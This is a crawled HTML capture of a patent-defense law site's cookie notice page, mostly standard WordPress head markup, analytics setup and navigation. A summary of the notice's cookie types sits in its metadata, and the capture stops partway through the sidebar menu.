

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patentdefenses.klarquist.com/cookie-notice/
body_size: 24255
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self';
    style-src 'self' 'unsafe-inline' *.googleapis.com; 
    script-src 'self' 'unsafe-inline' 'unsafe-eval' *.google-analytics.com *.googleapis.com *.jquery.com data:; 
    connect-src 'self' *.google-analytics.com *.googleapis.com *.gstatic.com data:; 
    font-src 'self' *.gstatic.com data:; 
    img-src * data:;
    "> -->

    
    <title>Cookie Notice - Klarquist Patent DefensesKlarquist Patent Defenses</title>
    <!-- Bootstrap Core CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/bootstrap/css/bootstrap.css" rel="stylesheet">
    <!-- Theme CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/main.css?h=ced4fb625a9522fcc56d6b862c02c5be" rel="stylesheet">
    <!-- MetisMenu CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/dist/css/sb-admin-2.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://patentdefenses.com/wp-content/themes/klarquist/dist/css/tooltipster.bundle.min.css" />
    <!-- Custom Fonts -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="https://use.typekit.net/lse6sma.js"></script>
    <script>try{Typekit.load({ async: true });}catch(e){}</script>

    <link href="https://fonts.googleapis.com/css?family=Asap:400,400i,500,600,600i" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
      <!-- Favicon -->
      <link rel="shortcut icon" href="/favicon.ico">
      <!-- Canonical -->
      <link rel="canonical" href="https://patentdefenses.com" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://patentdefenses.com/cookie-notice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cookie Notice - Klarquist Patent Defenses" />
	<meta property="og:description" content="Purpose of this notice We are providing this notice to give you some information about cookies, how cookies are used by Klarquist Sparkman LLP and options available to you. Your continued use of our website constitutes your agreement to our use of cookies as explained in this notice. What cookies are and why we use them A cookie is a small text file that a website saves on your computer or mobile device when you visit the certain web pages. They enable the website to remember your actions and preferences (such as login, language, font size and other display preferences) for a time period, so you don’t have to keep re-entering them whenever you come back to the site or browse from one page to another. The use of cookies is intended to allow us to enhance the performance of our website. You can control and/or delete cookies as you wish – for details on cookies and their control, see www.allaboutcookies.org. You can delete all cookies that are already on your computer and you can set most browsers to prevent them from being placed. If you do this, however, you may have to manually adjust some preferences every time you visit our site and some services and functionalities may not work properly or at all. You can usually (depending on the browser you are using) block cookies by consulting the &#8220;Help&#8221; tab of your browser via the menu bar. Please note that if you use your browser settings to block all cookies (including strictly necessary cookies), this may prevent our website from functioning properly or at all. You are agreeing to our use of any cookies that you do not block. To change your cookie settings, if you want to be notified each time a cookie is about to be used or if you want to reject cookies that you have previously agreed to, you can amend the settings as described above. We may use the following cookies:  Cookies that are Needed: These are cookies that are required for the use of portions of our website. They include, for example, cookies that enable you to use e-billing or to access a secure area of our website. Cookies for Analytics: These are cookies that provide us with data on unique visitors, to throttle the request rate, visitor numbers and transitions by users through our website.  This helps us to improve the functioning of our website; such as to improve ease of use of our website by visitors. Cookies for Identification of Users. These are cookies used to recognize you when you return to our website. This enables us to personalize our content for you, greet you by name and remember your preferences. To change your cookie settings, if you want to be notified each time a cookie is about to be used or if you want to reject cookies that you have previously agreed to, you can amend the settings as described above. As at the last update of this notice we use the following cookies (which may change from time to time):        COOKIE TYPE DURATION DESCRIPTION    _ga persistent 2 years Google Analytics: used to distinguish users   _gat session 1 minute Google Analytics: used to throttle request rate   _gid persistent 24 hours Google Analytics: used to distinguish users" />
	<meta property="og:url" content="https://patentdefenses.com/cookie-notice/" />
	<meta property="og:site_name" content="Klarquist Patent Defenses" />
	<meta property="article:modified_time" content="2024-12-06T21:49:13+00:00" />
	<meta property="og:image" content="https://patentdefenses.com/wp-content/uploads/2023/03/Klarquist-Thumnail-Photo.png" />
	<meta property="og:image:width" content="1905" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patentdefenses.com/cookie-notice/","url":"https://patentdefenses.com/cookie-notice/","name":"Cookie Notice - Klarquist Patent Defenses","isPartOf":{"@id":"https://patentdefenses.com/#website"},"datePublished":"2018-06-27T18:44:10+00:00","dateModified":"2024-12-06T21:49:13+00:00","breadcrumb":{"@id":"https://patentdefenses.com/cookie-notice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patentdefenses.com/cookie-notice/"]}]},{"@type":"BreadcrumbList","@id":"https://patentdefenses.com/cookie-notice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patentdefenses.com/"},{"@type":"ListItem","position":2,"name":"Cookie Notice"}]},{"@type":"WebSite","@id":"https://patentdefenses.com/#website","url":"https://patentdefenses.com/","name":"Klarquist Patent Defenses","description":"Klarquist Patent Defenses","publisher":{"@id":"https://patentdefenses.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patentdefenses.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://patentdefenses.com/#organization","name":"Klarquist Patent Defenses","url":"https://patentdefenses.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patentdefenses.com/#/schema/logo/image/","url":"https://patentdefenses.com/wp-content/uploads/2023/03/PD-Logo-Only.png","contentUrl":"https://patentdefenses.com/wp-content/uploads/2023/03/PD-Logo-Only.png","width":2268,"height":1498,"caption":"Klarquist Patent Defenses"},"image":{"@id":"https://patentdefenses.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//patentdefenses.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patentdefenses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patentdefenses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://patentdefenses.com/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://patentdefenses.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://patentdefenses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patentdefenses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#ffffff","border_on":"","button_1_button_colour":"#333333","button_1_button_hover":"#292929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#333333","button_3_button_hover":"#292929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Georgia, serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/patentdefenses.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPDQ6J2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["patentdefenses.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPDQ6J2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://patentdefenses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patentdefenses.com/wp-json/wp/v2/pages/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patentdefenses.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://patentdefenses.com/?p=1995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patentdefenses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentdefenses.com%2Fcookie-notice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patentdefenses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentdefenses.com%2Fcookie-notice%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-180x180.png" />
<meta name="msapplication-TileImage" content="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-270x270.png" />
    <script src="https://code.jquery.com/jquery-1.10.0.min.js" integrity="sha384-SDfd5ZIemaAmf6Ljbm07lqw2szoA1xgwjqCzgYX4TKGTvO081yWl27tPRl1jzjaT" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/tooltipster.bundle.min.js"></script>
    
  </head>

<!-- prep variable for js term highliger -->

<body id="top"  >


  <div id="wrapper">

    <div id="klarquist-wrapper">
        <!-- Navigation -->
        <nav class="navbar navbar-default navbar-static-top" role="navigation" style="margin-bottom: 0">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand no-barba" aria-label="blog info" href="https://patentdefenses.com"><img alt="" src="https://patentdefenses.com/wp-content/themes/klarquist/images/logo_patent_defense_white.svg" /></a>
                <ul id="menu-nav-menu" class="nav-menu">
                    <li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.klarquist.com/people/">People</a></li>
                    <li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.klarquist.com/services/">Services</a></li>
                    <li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.klarquist.com/about/careers/">Careers</a></li>
                    <li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="https://www.klarquist.com/news/">News</a></li>
                    <li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.klarquist.com/about/">About</a></li>
                    <li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="https://www.klarquist.com/">Klarquist</a></li>
                </ul>
            </div>
            <!-- /.navbar-header -->
        </nav>
    
<div data-namespace="grid" id="page-wrapper">
  <div class="page-container">
    
    <div class="sidebar-nav-container">
      <div class="navbar-default sidebar" role="navigation">
        <div class="sidebar-nobg sidebar-nav navbar-collapse">
            <div class="back-link"><a href="http://www.klarquist.com/">Klarquist</a></div>
            <ul class="sidebar-search-list">
                <li class="sidebar-search">
                    <form method="get" action="https://patentdefenses.com" class="full-width-search">
	<div class="input-group custom-search-form">
		<input id="autoComplete" autocomplete="off" aria-label="search" type="text" value="" name="s" class="form-control" placeholder="Search here..." required>
		<span class="input-group-btn search-btn">
			<button class="btn btn-default" type="submit">
				<i class="fa fa-search"></i>
			</button>
		</span>
	</div>
</form>                </li>
            </ul>

<ul id="side-menu" class="side-menu-bg nav"><li id="menu-item-718" class="no-barba menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-718"><a title="Introduction" href="https://patentdefenses.com/" class="no-barba" class="715">Introduction</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a title="Recent Case Highlights" href="https://patentdefenses.com/recent-updates/" class="720">Recent Case Highlights</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="Public Policies Limiting Patents" href="https://patentdefenses.com/public-policies-limiting-patents/" class="10">Public Policies Limiting Patents</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Under-Utilized Defenses" href="https://patentdefenses.com/under-utilized-defenses/" class="645">Under-Utilized Defenses</a></li>
